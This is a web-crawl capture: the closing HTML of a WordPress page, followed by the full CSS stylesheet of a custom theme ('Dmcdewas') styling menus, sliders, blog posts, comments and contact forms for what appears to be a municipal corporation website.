<script type='text/javascript' src='https://khandwakmc.org/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>

<style>
.marqueli{
	float:left;
	text-align:centre;
	margin:10px;
}
</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://khandwakmc.org/wp-content/themes/dewas/style.css?ver=5.8.3
body_size: 7951
content:
/*!
Theme Name: Dmcdewas
Author: Mritunjay
Description: This custom theme for Dmcdewas Website
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: dewas

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Dmcdewas is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*-------------------------------------------------*/
/* =  reset
/*-------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, .menu-side-menu-container, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-size:100%;
	font:inherit;
	vertical-align:baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, .menu-side-menu-container, section {
	display:block;
}

body {
	line-height:1;
	background-color:#E8E8E8; /*#042233; */
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
	width: 100%;
	background: transparent;
}

input, select, textarea {
	outline:0;
}

@font-face {
	font-family:'BebasNeueRegular';
	src:url('font/bebasneue-webfont.eot');
	src:url('font/bebasneue-webfont.eot@#iefix') format('eot'), url('font/bebasneue-webfont.woff') format('woff'), url('font/bebasneue-webfont.ttf') format('truetype'), url('font/bebasneue-webfont.svg#webfontX0YNjQNl') format('svg');
	font-weight:normal;
	font-style:normal;
}

.clearfix:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0;
}

.clear {
	content:"";
	display:table;
	clear:both;
}

.clearfix {
	display:inline-block;
}

marquee a:hover {
	text-decoration: underline;
}

marquee a span{
	color: red;
}

a{
	color:#1e1e1e !important;
}

html[xmlns] .clearfix {
	display:block;
}

* html .clearfix {
	height:1%;
}
@keyframes blink {
	to {background:#feda02; }
}
sup{
	vertical-align: super;
    font-size: 80%;
    margin: 0 0 0 5px;
    padding: 0 2px;
    background: url('http://www.dmcdewas.com/wp-content/uploads/2019/01/new4.gif') no-repeat scroll 0 0 transparent;
    color: transparent;
	background-size: 110% auto;
	/*animation: blink 1s steps(4, start) infinite;*/
}
#marque-menu li {
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Open Sans', sans-serif;
}
#marque-menu li:before {
	content: " || ";
	color: red;
}

/*-------------------------------------------------------*/
/* Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property:-moz-transform, opacity;
	transition-property:transform, opacity;
}

/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/

.container {
	padding-top: 30px;
}

div.static-background {
	position: fixed;
	top:0;
	left: 0;
	width: 100%;
	min-width: 1024px;
	height: 100%;
	z-index: -1;
}

div.static-background img {
	width: 100%;
	height: 100%;
}

.container {
	z-index: 10;
}

/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/

header { 
	padding-right: 0 !important;
}

#logo {
	position: relative;
	width: 100%;
	height: auto;
	padding: 30px 0;
}

.inner-header {
	background: #3382B8;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

#logo div {
	width: 212px;
	margin: auto !important;
}
#primary-menu{
	background: #3382b8; /*#fff;*/
}
#primary-menu li {
    display: inline-block;
    width: auto;
    text-align: center;
	padding: 0 13px;
}
#primary-menu a{
	display: block;
    line-height: 200%;
    font-family: 'Open Sans', sans-serif;
    padding: 5px 0;
	color:white !important;
}
#primary-menu a:hover {
    color: #1e1e1e !important;
}
#primary-menu li.menu-item-language-current {
	display: none !important;
}
.gallery-columns-4 figure.gallery-item {
    display: inline-block;
    width: 25%;
    text-align: center;
	margin: 0 0 30px;
}
.menu-main-menu-container,.menu-main-menu-hindi-container{
	text-align: left;
}
.menu .menu-side-menu-container ul li {
	position: relative;
}

.menu .menu-side-menu-container > ul > li:first-child > a {
	border-top: 1px solid #e4e4e4;
}

.menu .menu-side-menu-container ul li a {
	display: inline-block;
	text-transform: uppercase;
	width: 100%;
	padding: 14px 18px;
	line-height: 120%;
	color: #fff !important;
	font-size: 14px;
	border-bottom: 1px solid #e4e4e4;
	font-family: 'Open Sans', sans-serif;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.menu .menu-side-menu-container ul li a:hover {
	background: #6fb1d4;
	color: #1e1e1e !important;
}

.menu .menu-side-menu-container li.menu-item-has-children > a:after {
	content: "";
	position: absolute;
	display: block;
	width: 21px;
	height: 21px;
	top: 12px;
	right: 10px;
	background: #fff url('./images/menu-arrow.png') center center no-repeat;
	border: 1px solid #d3d4d5;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
}

.menu .menu-side-menu-container ul li.menu-item-has-children:hover > a:after {
	background: #fff url('./images/menu-arrow-open.png') center center no-repeat;
}

.menu .menu-side-menu-container ul li.menu-item-has-children ul.sub-menu {
	overflow: hidden;
	position: relative;
	margin: 0;
	border-bottom: 0px solid #e4e4e4;
	padding: 0;
	height: 0;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.menu .menu-side-menu-container ul li.menu-item-has-children:hover ul.sub-menu {
	border-bottom: 1px solid #e4e4e4;
	padding: 8px 0;
	height: auto;
}

.menu .menu-side-menu-container ul li.menu-item-has-children ul.sub-menu li a {
	text-transform: inherit;
	font-size: 12px;
	padding: 5px 25px;
	border: none;
}

.menu .menu-side-menu-container ul li.menu-item-has-children ul.sub-menu li a:hover {
	color: #6fb1d4;
}

.header-end {
	padding:18px 0 10px;
}

#search-bar {
	position: relative;
	padding: 0 18px;
	width: 100%;
}

#search-bar input[type="text"] {
	font-size: 10px;
	color: #9d9d9d;
	width: 100%;
	height: 32px;
	border: 1px solid #e8e8e8;
	background: #f9f9f9;
	padding-left: 13px;
	outline: none;
	font-family: 'Open Sans', sans-serif;
	float: left;
}

#search-bar input[type="submit"] {
	position: absolute;
	top:0;
	right: 18px;
	height: 32px;
	width: 30px;
	cursor:pointer;
	border: 1px solid #E8E8E8;
	border-top-right-radius: 6px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-top-right-radius: 4px;
	-o-border-top-right-radius: 4px;
	border-bottom-right-radius: 6px;
	-webkit-border-bottom-right-radius: 4px;
	-moz-border-bottom-right-radius: 4px;
	-o-border-bottom-right-radius: 4px;
	background: #fafafa url('../images/search-icon.png') center center no-repeat;
}

#social-icons {
	margin-left: 18px;
}

#social-icons li {
	float: left;
	margin-right: 10px;
}

/*-------------------------------------------------*/
/* =  Content
/*-------------------------------------------------*/

#content { 
	position: relative;
	margin-bottom: 90px;
}

#slider {
	width: 100%;
	height: 420px;
	background: #565656;
}

#main-slider .flex-direction-nav  {
	width: 37px;
	height: 75px;
	bottom: 10px;
	top: inherit;
	right: 10px;
	left: inherit;
}

#main-slider .flex-direction-nav .flex-prev {
	margin-bottom: 1px;
}

#main-slider .flex-control-nav {
	bottom: 10px;
	left: 10px;
	top: inherit;
}

#main-slider .flex-caption {
	position: absolute;
	top: 50px;
	left: 50px;
	color: #fff;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	background: #6fb1d4;
	padding: 13px 20px;
}

#main-slider .flex-caption span {
	font-weight: bold;
}

#main-slider .flex-caption1 {
	position: absolute;
	top: 110px;
	left: 50px;
	color: #fff;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	background: #6fb1d4;
	padding: 13px 20px;
}

.inner-content {
	background: #D2E6F3;
	margin-bottom: 16px;
	padding-top: 20px;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

#top-articles {
	text-align: center;
}

#top-articles article.four a {
	display: inline-block;
	width: 65px;
	height: 65px;
	background: #6fb1d4;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	margin-bottom: 20px;
}

#top-articles article.four a img {
	margin-top: 18px;
}

#top-articles h2 {
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #373737;
	margin-bottom: 8px;
}

#top-articles p {
	font-family: arial;
	color: #9d9d9d;
	font-size: 13px;
	line-height: 20px;
	max-height: 60px;
	overflow: hidden;
	margin-bottom: 20px;
}

#top-articles article.blockquote {
	position: relative;
}

#top-articles article blockquote {
	background: url(../images/bg1.png);
	float: left;
	width:100%;
	padding: 30px 182px 30px 30px;
	color: #565656;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Open Sans', sans-serif;
	margin-bottom: 25px;
	text-align: left;
}

#top-articles article blockquote span {
	font-size: bold;
	color: #6fb1d4;
}

#top-articles article.blockquote a {
	position: absolute;
	top:21px;
	right: 40px;
	color: #fff;
	font-size: 14px;
	font-family: 'Open Sans', sans-serif;
	padding: 17px 36px;
	display: block;
	background: #6fb1d4;
	border-radius: 5px;
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
}

.projects h1 {
	margin:0 20px 20px;
}

.projects h3,
.services h1,
.popular-post h1,
.testimonials h1,
.clients h1 {
	margin-bottom: 20px;
	padding-bottom: 10px;
	font-size: 12px;
	text-transform: uppercase;
	font-family: 'Open Sans', sans-serif;
	font-weight: bold;
	border-bottom: 1px solid;
	color: #6fb1d4;
}

.moving-content li:first-child {
	padding-left: 20px;
	padding-right: 10px;
}

.moving-content li:last-child {
	padding-right: 20px;
	padding-left: 10px;
}

.moving-content li {
	padding:0 15px;
	margin-bottom: 25px;
}

.moving-content li a {
	display: inline-block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.moving-content img {
	width: 100%;
}

div.description {
	position: absolute;
	width: 100%;
	height: 100%;
	top:-100%;
	left: 0;
	background: #6fb1d4;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

div.description div {
	width: 100%;
	max-height: 64px;
	overflow: hidden;
	position: absolute;
	text-align: center;
	top:50%;
	left: 0;
	margin-top: -32px;
}

li a:hover div.description {
	top:0;
}

li a:hover div.description h3,
li a:hover div.description p {
	opacity: 1;
}

div.description h3 {
	color: #fff;
	font-size: 17px;
	font-family: 'Open Sans', sans-serif;
	margin-bottom: 10px;
	font-weight: bold;
	opacity: 0;
	-webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all .9s ease-in-out;
    -o-transition: all .9s ease-in-out;
    transition: all .9s ease-in-out;
}

div.description p {
	color: #fff;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	line-height: 18px;
	font-weight: bold;
	margin: 0 10px;
	opacity: 0;
	-webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all .9s ease-in-out;
    -o-transition: all .9s ease-in-out;
    transition: all .9s ease-in-out;
}

.services h2 {
	padding: 7px 0 10px;
	font-size: 13px;
	color: #2f2f2f;
	border-top: 1px solid #e3e3e3;
	font-family: 'Open Sans', sans-serif;
	cursor: pointer;
}

.services h2.first-one {
	padding-top: 0;
	border-top: none;
}

.services .active {
	border-top: 1px solid #e3e3e3;
}

.services h2 img {
	margin-bottom: -5px;
	margin-right: 12px;
}

.services p {
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	color: #535353;
	line-height: 20px;
	margin: 5px 0;
}

.popular-post .post {
	overflow: hidden;
}

.popular-post .post img {
	position: relative;
	float: left;
	margin-right: 12px;
	margin-bottom: 17px;
}

.popular-post .post a:first-child {
	display: inline-block;
	position: relative;
	overflow: hidden;
	float: left;
}

.popular-post .post img.hover-image {
	position: absolute;
	top:-50%;
	left: -50%;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.popular-post .post a:hover img.hover-image {
	top:0;
	left: 0;
}

.popular-post .post p {
	color: #535353;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	line-height: 20px;
	max-height: 40px;
	overflow: hidden;
	margin-bottom: 5px;
	transition: color 0.5s linear;
    -moz-transition: color 0.5s linear;
    -webkit-transition: color 0.5s linear;
    -o-transition: color 0.5s linear;
}

.popular-post .post a:hover p {
	color: #6fb1d4;

}

.popular-post .post span {
	display: inline-block;
	font-size: 11px;
	color: #6fb1d4;
	margin-bottom: 10px;
}

.testimonials blockquote {
	font-size: 13px;
	color: #848484;
	margin: 0;
	font-family: Georgia;
	line-height: 20px;
	font-style: italic;
	padding: 15px;
	float: left;
	background: #f7f7f7;
}

.testimonials blockquote span {
	display: inline-block;
	font-family: 'Open Sans', sans-serif;
	margin-top: 13px;
	font-style: normal;
	font-weight: bold;
	color: #4e4e4e;
}

.testimonials li{ display:none;}
.testimonials li:first-child{ display:block;}
.testimonials ul{ list-style:none;}

.services,
.popular-post,
.testimonials {
	margin-bottom: 20px;
}

.clients .images {
	position: relative;
}

.client-logos {
	position: relative;
	overflow: hidden;
}

.client-logos li {
	max-width: 159px;
	float: left;
}

.static-place {
	overflow: hidden;
	width: 100%;
	height: 158px;
}

.clients .images a {
	position: absolute;
	width: 19px;
	height: 19px;
	top: 3px;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.clients .images a#prev-logos {
	right: 43px;
	background: #6fb1d4 url('../images/prev.png') center center no-repeat;
}

.clients .images a#next-logos {
	right: 20px;
	background: #6fb1d4 url('../images/next.png') center center no-repeat;
}

.clients .images a#prev-logos:hover {
	background: #e5e5e5 url('../images/prev.png') center center no-repeat;
}

.clients .images a#next-logos:hover {
	background: #e5e5e5 url('../images/next.png') center center no-repeat;
}

.widget_nav_menu a, body.home .services p {
	font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    line-height: 22px;
    margin: 5px 0;
}
body.home .projects h3 {
	font-size: 16px;
}

/*-------------------------------------------------*/
/* =  portfolio
/*-------------------------------------------------*/
.head-title {
	width: 100%;
	margin-bottom: 16px;
	overflow: hidden;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

.head-title h1 {
	position: relative;
	float: left;
	min-width: 100px;
	font-size: 18px;
	color: #6fb1d4;
	font-family: 'Open Sans', sans-serif;
	text-transform: uppercase;
	padding: 12px 17px;
	background: #fff;	
}

.head-title h1:after {
	content:'';
	width: 0;
	height: 0;
	position: absolute;
	right:-18px;
	top:12px;
	border: 10px solid #fff;
	border-top-color: transparent;
	border-right-color: transparent;
	border-bottom-color: transparent;
}
.head-description p {
	color: #fff;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
	padding:15px 20px;
	background: #6fb1d4;
	max-width: 100%;
	text-indent: 20px;
}

.filter-project {
	margin-left: 20px;
	margin-bottom: 18px;
	overflow: hidden;
}

.filter-project li {
	float: left;
	margin-right: 30px;
}

.filter-project li a {
	color: #828282;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	transition: color 0.5s linear;
    -moz-transition: color 0.5s linear;
    -webkit-transition: color 0.5s linear;
    -o-transition: color 0.5s linear;
}

.filter-project li a:hover {
	color: #6fb1d4;
}

.project-container {
	margin-left: 20px;
	width:98%;
	height: auto;
}

.project-container li {
	float: left;
	margin-right: 2.5%;
	margin-bottom: 2.5%;
	width: 30.7%;
}

.project-container li a {
	display: inline-block;
	position: relative;
	width: 100%;
	height: auto;
	overflow: hidden;
}

.project-container img {
	width: 100%;
	height: auto;
	margin-bottom: -2px;
}

.pagination {
	width: 100%;
	background: #fff;
	overflow: hidden;
	margin-bottom: 16px;
	padding: 17px 20px;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}


.pagination a {
	display: inline-block;
	background: #9f9f9f;
	font-family: arial;
	font-size: 12px;
	color: #fff;
	padding: 9px 12px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	margin-right: 3px;
	transition: background 0.2s linear;
	-moz-transition: background 0.2s linear;
	-webkit-transition: background 0.2s linear;
	-o-transition: background 0.2s linear;
}

.pagination a:hover {
	background: #6fb1d4;
}

.pagination a#prev,
.pagination a#next {
	color: #515151;
	background: #fdfdfd;
	border: 1px solid #d3d3d3;
	transition: color 0.2s linear;
	-moz-transition: color 0.2s linear;
	-webkit-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
}

.pagination a#prev:hover,
.pagination a#next:hover {
	color: #6fb1d4;
}

/*-------------------------------------------------*/
/* =  footer
/*-------------------------------------------------*/

#outer-map {
	padding: 5px;
	border: 1px solid #e7e7e7;
	margin: 0 20px 20px;
}

div#map {
	margin: 5px;
	height: 320px;
	border: 1px solid #e7e7e7;
}

#contact h1,
#contact h1 {
	color: #6fb1d4;
	font-size: 18px;
	font-family: arial;
	font-weight: bold;
	margin-bottom: 18px;
}

#contact-form {
	margin-bottom: 40px;
	display: inline-block;
}

#contact input[type="text"],
#contact-form2 input[type="text"] {
	float: left;
	border: 1px solid #d8d8d8;
	font-family:arial;
	font-size:11px;
	color: #878787;
	padding:17px 10px;
	padding-left: 44px;
	margin-bottom:10px;
	margin-right: 10px;
	display:block;
	height:10px;
	width: 100%;
	background:rgba(255, 255, 255, 0.2);
	background:rgba(255, 255, 255)\0/;
	border-radius: 0 !important;
}

#contact label,
#contact-form2 label {
	position: relative;
	float: left;
	min-width: 36px;
	height: 36px;
	cursor: pointer;
	margin-bottom: -50px;
}

#label {
	background:  #6fb1d4 url('../images/label1.png') center no-repeat;
}

#label1 {
	background:  #6fb1d4 url('../images/label2.png') center no-repeat;
}

#label2 {
	background:  #6fb1d4 url('../images/label3.png') center no-repeat;
}

#contact textarea,
#contact-form2 textarea {
	clear: both;
	border: 1px solid #d8d8d8;
	font-family:arial;
	font-size:11px;
	color: #878787;
	width: 100%;
	height: 140px;
}

#contact-form2 textarea {
	height: 128px;
	border-radius: 0 !important;
}

#contact input[type="submit"] {
	cursor: pointer;
	float: right;
	font-family: arial;
	font-size: 12px;
	background: #8c8c8c;
	color: #fff;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	border: none;
	padding: 10px 25px 8px;
	transition: background 0.2s linear;
	-moz-transition: background 0.2s linear;
	-webkit-transition: background 0.2s linear;
	-o-transition: background 0.2s linear;
}

#contact input[type="submit"]:hover {
	background: #6fb1d4;
}

#contact .message {
	float: left;
	height:30px;
	font-size:12px;
}

#contact .message.error {
	color:#eb2c06;
}

#contact .message.success {
	color: #6fb1d4;
}

#contact .span4 p {
	margin-bottom: 15px;
}

#contact .span4 div {
	margin-bottom: 12px;
}

#contact div p {
	font-size: 12px;
	font-family: arial;
	color: #9d9d9d;
	margin-bottom: 8px;
	line-height: 20px;
}

#contact div img { 
	margin-right: 10px;
	margin-bottom: -3px;
}

/*-------------------------------------------------*/
/* =  Blog
/*-------------------------------------------------*/

.blog-post {
	position: relative;
	background: #fff;
	margin-bottom: 16px !important;
	padding-top: 20px;
	padding-bottom: 20px;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

.blog-content > a {
	width: 100%;
	padding: 5px;
	padding-bottom: 2px;
	border: 1px solid #e7e7e7;
	display: inline-block;
	margin-bottom: 16px;
}

.blog-content > a img {
	width: 100%;
}

.blog-content h1,
.single-work h1 {
	color: #5b5b5b;
	font-family: 'open Sans', sans-serif;
	font-size: 14px;
	margin-bottom: 8px;
	font-weight: bold;
	line-height: 22px;
}

.blog-content h1 a {
	color: #5b5b5b;
	-webkit-transition: color 0.3s ease-in-out;
    -moz-transition: color .3s ease-in-out;
    -o-transition: color .3s ease-in-out;
    transition: color .3s ease-in-out;
}

.blog-content h1 a:hover {
	color: #6fb1d4;
}

.blog-content p,
.single-work p,
.headings p,
.colum p,
.dropcaps p {
	color: #1e1e1e !important; /*#9d9d9d;*/
	font-size: 13px;
	font-family: arial;
	line-height: 20px;
	margin-bottom: 10px;
}

.blog-text > a {
	display: inline-block;
	width: 92px;
	padding: 6px;
	color: #8f8f8f;
	font-size: 11px;
	font-family: 'open Sans', sans-serif;
	border: 1px solid #dbdbdb;
	position: relative;
}

.blog-text > a span {
	position: absolute;
	right: 0;
	top: 0;
	width: 23px;
	height: 100%;
	background: #6fb1d4 url('../images/read-more.png') center center no-repeat;
	-webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background .3s ease-in-out;
    -o-transition: background .3s ease-in-out;
    transition: background .3s ease-in-out;
}

.blog-text > a:hover span {
	background: #8f8f8f url('../images/read-more.png') center center no-repeat;
}

.blog-inform {
	padding-bottom: 3px;
	border-left: 1px solid #e6e6e6;
}

.blog-inform li {
	margin-top: 15px;
}

.blog-inform li:first-child {
	margin-top: 0px;
}

.blog-inform li p,
.single-blog-post ul li p {
	color: #858585;
	font-family: 'open Sans', sans-serif;
	font-size: 11px;
}

.blog-inform li p span,
.single-blog-post ul li p span {
	color: #6fb1d4;
}

.blog-icon {
	position: absolute;
	width: 48px;
	height: 48px;
	top: 20px;
	right: -24px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border: 6px solid #f0f0f0;
}

.image-post .blog-icon {
	background: #6fb1d4 url('../images/img-post.png') center center no-repeat;	
}

.aside-post .blog-icon {
	background: #6fb1d4 url('../images/aside-post.png') center center no-repeat;	
}

.video-post .blog-icon {
	background: #6fb1d4 url('../images/film-post.png') center center no-repeat;	
}

.link-post .blog-icon {
	background: #6fb1d4 url('../images/link-post.png') center center no-repeat;	
}

.letter-post .blog-icon {
	background: #6fb1d4 url('../images/letter-post.png') center center no-repeat;	
}

.blockquote-post .blog-icon {
	background: #6fb1d4 url('../images/block-post.png') center center no-repeat;	
}

.slider-post .blog-icon {
	background: #6fb1d4 url('../images/slide-post.png') center center no-repeat;	
}

.aside-post h1 {
	margin-left: 20px;
	margin-right: 40px;
	border-left: 7px solid #6fb1d4;
	color: #2b2c2c;
	font-family: 'open Sans', sans-serif;
	font-size: 16px;
	line-height: 22px;
	padding: 12px 14px;
	background: url('../images/bg1.png');
}

.video-post iframe {
	width: 100%;
	height: 300px;
	margin-bottom: 16px;
}

.link-post a {
	display: inline-block;
	color: #6fb1d4;
	font-size: 16px;
	font-family: 'open Sans', sans-serif;
	margin: 15px 40px 15px 20px;
	font-style: italic;
	-webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity .3s ease-in-out;
    -o-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

.link-post a:hover {
	opacity: 0.8;
}

.blockquote-post .blog-text {
	background: #6fb1d4;
	overflow: hidden;
}

.blockquote-post .blog-text blockquote {
	margin: 0 50px;
	padding-top: 45px;
	padding-bottom: 20px;
	color: #fff;
	font-size: 24px;
	font-family: 'times new roman';
	line-height: 32px;
	font-style: italic;
	position: relative;
}

.blockquote-post .blog-text blockquote:before {
	content: '"';
	position: absolute;
	top: 30px;
	left: -30px;
	color: #fff;
	font-size: 60px;
	font-family: 'arial';
}

.blockquote-post .blog-text blockquote:after {
	content: '"';
	position: absolute;
	bottom: 0;
	right: -20px;
	color: #fff;
	font-size: 60px;
	font-family: 'arial';
}

.blockquote-post .blog-text h4 {
	float: right;
	color: #4c4c4c;
	font-size: 18px;
	font-family: 'open Sans', sans-serif;
	font-weight: bold;
	margin-right: 24px;
	margin-bottom: 20px;
}

.slider-post .slider {
	padding: 5px;
	border: 1px solid #e7e7e7;
	margin-bottom: 16px;
}
/*-------------------------------------------------*/
/* =  Single post
/*-------------------------------------------------*/

.single-blog-post,
#author,
#comment-leave,
#comments {
	margin-bottom: 16px !important;
	background: #fff;
	padding-top: 20px;
	padding-bottom: 20px;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

.single-blog-post .blog-text p,
.single-work p {
	margin-bottom: 15px;
}

.single-blog-post blockquote,
.single-work blockquote {
	color: #828282;
	font-size: 16px;
	font-family: georgia;
	line-height: 25px;
	padding: 0 20px;
	border-left: 2px solid #6fb1d4;
	border-right: 2px solid #6fb1d4;
	margin-bottom: 15px;
}

.single-blog-post .blog-icon {
	position: relative;
	float: left;
	z-index: 999;
	top: 0;
	left: 0;
	margin-bottom: 12px;
}

.single-blog-post .addthis_toolbox {
	margin-left: 20px;
}

.single-blog-post .blog-icon {
	background: #6fb1d4 url('../images/img-post.png') center center no-repeat;	
}

.single-blog-post ul {
	overflow: hidden;
	margin-top: 30px;
}

.single-blog-post ul li {
	float: left;
	margin-left: 12px;
}

#author h1,
#comments h1,
#comment-leave h1 {
	color:#6fb1d4;
	font-size: 18px;
	font-family: 'arial';
	font-weight: bold;
	margin-bottom: 20px;
}

ul.member-post {
	overflow: hidden;
	margin-bottom: -4px;
}

ul.member-post li {
	float: left;
	background: #f8f8f8;
	text-align: center;
	border: 1px solid #ebebeb;
	border-left: none;
	border-bottom: none;
	margin-top: 1px;
	z-index: 100;
}

ul.member-post li:first-child {
	border-left: 1px solid #ebebeb;
}

ul.member-post li a {
	display: inline-block;
	color: #6fb1d4;
	font-size: 11px;
	font-family: arial;
	padding: 12px 8px;
	height: auto;
}

ul.member-post li a img {
	margin-right: 5px;
	margin-bottom: -4px;
}

ul.member-post li.active {
	background: #fff;
	border-bottom: 1px #fff;
	border-top: 2px solid #6fb1d4;
}

ul.member-data {
	overflow: hidden;
	border: 1px solid #ebebeb;
}

ul.member-data li {
	min-height: 100px;
	display: none;
	overflow: hidden;
}

ul.member-data li:first-child {
	display: block;
}

ul.member-data li {
	padding: 15px;
}

ul.member-data li img {
	float: left;
	margin-right: 12px;
}

ul.member-data li h4 {
	color: #101110;
	font-size: 14px;
	margin-bottom: 5px;
}

ul.member-data li a {
	display: inline-block;
	color: #6fb1d4;
	font-size: 11px;
	font-style: italic;
	font-family: georgia;
	margin-bottom: 7px;
}

ul.member-data li p,
#comments li div p {
	color: #323232;
	font-size: 13px;
	font-family: 'open Sans', sans-serif;
	line-height: 20px;
}

#comments ul li {
	clear: both;
	margin-bottom: 30px;
}

#comments ul li.depth1 ul {
	margin-top: 30px;
}

#comments ul li.depth1 ul li {
	margin-left: 10%;
	margin-bottom: 30px;
}

#comments ul li img {
	float: left;
	overflow: hidden;
}

#comments ul li div {
	position: relative;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 25px 20px 0;
	margin-top: 20px;
	margin-left: 90px;
}

#comments li div h5 {
	color: #6fb1d4;
	font-size: 14px;
	font-family: 'open Sans', sans-serif;
	margin-bottom: 6px;
}

#comments li div span {
	display: inline-block;
	color: #b2b2b2;
	font-size: 11px;
	font-family: arial;
	margin-bottom: 4px;
}

#comments li div a {
	display: inline-block;
	position: absolute;
	right: 0;
	bottom: 0;
	color: #fff;
	font-size: 11px;
	font-family: arial;
	padding: 5px 7px;
	background: #696969;
	transition: background 0.2s linear;
	-moz-transition: background 0.2s linear;
	-webkit-transition: background 0.2s linear;
	-o-transition: background 0.2s linear;
}

#comments li div a:hover {
	background: #6fb1d4; 
}

#comment-leave h1 {
	margin-left: 20px;
}

#comment-leave div.five {
	position: relative;
}

#comment-leave div.five textarea {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
}

#comment-leave input[type="submit"] {
	width: 100%;
	height: 128px;
	text-align: center;
	border: none;
	background: #6fb1d4;
	color: #ffffff;
	font-size: 12px;
	font-family: arial;
	cursor: pointer;
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
}

#comment-leave input[type="submit"]:hover {
	opacity: 0.8;
}
/*-------------------------------------------------*/
